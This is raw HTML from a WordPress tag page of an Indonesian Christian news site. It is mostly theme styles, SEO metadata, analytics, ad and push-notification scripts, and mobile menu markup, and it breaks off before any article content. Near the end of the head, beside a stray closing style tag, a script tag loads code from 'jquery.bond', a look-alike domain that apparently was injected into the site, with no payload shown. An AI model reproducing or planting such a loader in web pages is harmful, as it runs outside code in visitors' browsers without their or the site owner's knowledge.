

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabloidmitra.com/tag/gbi-rayon-2-bandung/
body_size: 26802
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>gbi rayon 2 bandung | MITRA INDONESIA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tabloidmitra.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://tabloidmitra.com/tag/gbi-rayon-2-bandung/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tabloidmitra.com\/tag\/gbi-rayon-2-bandung\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tabloidmitra.com#listItem","position":1,"name":"Beranda","item":"https:\/\/tabloidmitra.com","nextItem":{"@type":"ListItem","@id":"https:\/\/tabloidmitra.com\/tag\/gbi-rayon-2-bandung\/#listItem","name":"gbi rayon 2 bandung"}},{"@type":"ListItem","@id":"https:\/\/tabloidmitra.com\/tag\/gbi-rayon-2-bandung\/#listItem","position":2,"name":"gbi rayon 2 bandung","previousItem":{"@type":"ListItem","@id":"https:\/\/tabloidmitra.com#listItem","name":"Beranda"}}]},{"@type":"CollectionPage","@id":"https:\/\/tabloidmitra.com\/tag\/gbi-rayon-2-bandung\/#collectionpage","url":"https:\/\/tabloidmitra.com\/tag\/gbi-rayon-2-bandung\/","name":"gbi rayon 2 bandung | MITRA INDONESIA","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/tabloidmitra.com\/#website"},"breadcrumb":{"@id":"https:\/\/tabloidmitra.com\/tag\/gbi-rayon-2-bandung\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/tabloidmitra.com\/#organization","name":"MITRA INDONESIA","description":"Membuka Cakrawala Membangun Iman","url":"https:\/\/tabloidmitra.com\/"},{"@type":"WebSite","@id":"https:\/\/tabloidmitra.com\/#website","url":"https:\/\/tabloidmitra.com\/","name":"MITRA INDONESIA","description":"Membuka Cakrawala Membangun Iman","inLanguage":"id-ID","publisher":{"@id":"https:\/\/tabloidmitra.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.reactandshare.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="MITRA INDONESIA &raquo; Feed" href="https://tabloidmitra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MITRA INDONESIA &raquo; Umpan Komentar" href="https://tabloidmitra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MITRA INDONESIA &raquo; gbi rayon 2 bandung Umpan Tag" href="https://tabloidmitra.com/tag/gbi-rayon-2-bandung/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tabloidmitra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tabloidmitra.com/wp-content/plugins/td-multi-purpose/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tabloidmitra.com/wp-content/plugins/td-newsletter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpra_front_css-css' href='https://tabloidmitra.com/wp-content/plugins/wp-reactions-lite/assets/css/front.css?v=1.3.10&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra_common_css-css' href='https://tabloidmitra.com/wp-content/plugins/wp-reactions-lite/assets/css/common.css?v=1.3.10&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tabloidmitra.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://tabloidmitra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabloidmitra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tabloidmitra.com/wp-content/plugins/post-notif/public/js/post-notif-public.min.js?ver=1.3.0" id="post-notif-js"></script>
<script type="text/javascript" id="rns-new-script-js-before">
/* <![CDATA[ */
jQuery(document).ready(function() {window.rnsData = {apiKey: '27p09mcfhdq8fv66', multiple: true}; initRns();});
//# sourceURL=rns-new-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.reactandshare.com/plugin/rns.js" id="rns-new-script-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b0765ed60e2e90011e284bb" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://tabloidmitra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabloidmitra.com/wp-json/wp/v2/tags/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabloidmitra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1117356755316079');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1117356755316079&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://tabloidmitra.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tabloidmitra.com\/wp-admin\/","wpRestNonce":"47da93fae0","wpRestUrl":"https:\/\/tabloidmitra.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-162773412-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2397091328508711&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/tabloidmitra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/tabloidmitra.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-bg:before {
        background-size: auto 100%;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://magz.taktismedia.com/demo/wp-content/uploads/2018/03/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://magz.taktismedia.com/demo/wp-content/uploads/2018/03/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://magz.taktismedia.com/demo/wp-content/uploads/2018/03/8.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tabloidmitra.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tabloidmitra.com/tag/gbi-rayon-2-bandung/",
                                "name": "Gbi rayon 2 bandung"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://tabloidmitra.com/wp-content/uploads/2018/03/cropped-Logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tabloidmitra.com/wp-content/uploads/2018/03/cropped-Logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tabloidmitra.com/wp-content/uploads/2018/03/cropped-Logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tabloidmitra.com/wp-content/uploads/2018/03/cropped-Logo-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>
<body class="archive tag tag-gbi-rayon-2-bandung tag-152 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162773412-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162773412-1');
</script>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/tabloidmitraindonesia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tabloidmitraindonesia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
